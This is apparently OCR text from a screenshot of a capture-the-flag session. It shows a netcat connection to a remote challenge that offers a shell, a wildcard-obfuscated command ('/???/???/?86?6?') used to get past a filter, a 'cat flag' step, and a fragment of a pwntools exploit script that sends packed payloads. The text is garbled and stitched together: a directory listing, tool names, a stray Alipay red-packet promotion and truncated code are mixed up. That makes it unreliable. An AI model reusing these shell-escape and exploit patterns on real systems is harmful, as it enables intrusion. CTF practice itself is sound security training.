 sus@ubuntu:~$ root@kali:~/ctf# nc 94.191.110.143 20015
I will give you a shell
Choice the hadder mode?? (Y/N)
N
There are no filters
sus@ubuntu:~$ /???/???/?86?6?
ls
cat flag
bin
dev
flag
lib
lib32
lib64
run.sh
shell_shell.py
打开支付宝-红包，输入: 60293199
metasploit framework
peda-se
桌面
视频
图片
文档
下载
音乐
polyre_
30+8)
payloadb=p64(0x00000AE8)
io.recvuntil("wake")
io.sendline(payloada)
io.recvuntil("word")
io.sendline(payloadb)
io.interactive()